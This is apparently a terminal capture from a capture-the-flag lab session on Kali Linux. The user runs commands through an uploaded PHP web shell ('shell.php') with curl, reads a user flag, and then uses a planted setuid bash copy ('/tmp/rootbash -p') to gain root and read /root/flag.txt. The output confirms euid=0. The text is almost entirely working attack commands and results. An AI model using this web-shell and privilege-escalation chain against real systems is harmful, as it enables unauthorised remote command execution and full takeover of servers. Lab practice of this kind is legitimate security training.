 Session Actions Edit View Help
kali@kali:~/DREAMLAND$ U=http://172.17.0.2:8080/uploads/shell.php
kali@kali:~/DREAMLAND$ curl -s -G $U --data-urlencode 'cmd=cat /tmp/user_flag.txt'
user{ }
kali@kali:~/DREAMLAND$ curl -s -G $U --data-urlencode "cmd=/tmp/rootbash -p -c 'id; cat /root/flag.txt'"
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
root{ }
kali@kali:~/DREAMLAND$